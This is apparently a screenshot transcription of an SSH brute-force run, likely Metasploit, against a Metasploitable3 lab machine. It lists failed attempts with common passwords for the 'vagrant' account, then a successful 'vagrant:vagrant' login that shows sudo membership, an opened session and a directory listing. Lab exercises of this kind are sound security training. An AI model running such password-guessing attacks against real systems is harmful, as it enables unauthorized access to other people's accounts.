 [-] 10.0.2.15:22 - Failed: 'vagrant:123456'
[-] 10.0.2.15:22 - Failed: 'vagrant:12345'
[-] 10.0.2.15:22 - Failed: 'vagrant:123456789'
[-] 10.0.2.15:22 - Failed: 'vagrant:password'
[-] 10.0.2.15:22 - Failed: 'vagrant:iloveyou'
[-] 10.0.2.15:22 - Failed: 'vagrant:princess'
[-] 10.0.2.15:22 - Failed: 'vagrant:1234567'
[-] 10.0.2.15:22 - Failed: 'vagrant:12345678'
[-] 10.0.2.15:22 - Failed: 'vagrant:abc123'
[-] 10.0.2.15:22 - Failed: 'vagrant:nicole'
[-] 10.0.2.15:22 - Failed: 'vagrant:daniel'
[-] 10.0.2.15:22 - Failed: 'vagrant:babygirl'
[-] 10.0.2.15:22 - Failed: 'vagrant:football'
[-] 10.0.2.15:22 - Failed: 'vagrant:secret'
[+] 10.0.2.15:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(
vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu SMP Thu May 9
12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.0.2.7:42033 → 10.0.2.15:22) at 2025-04-23 16:45:29 -0400
Downloads
Music
Pictures
Videos
enc.txt.asc
encAndSign.txt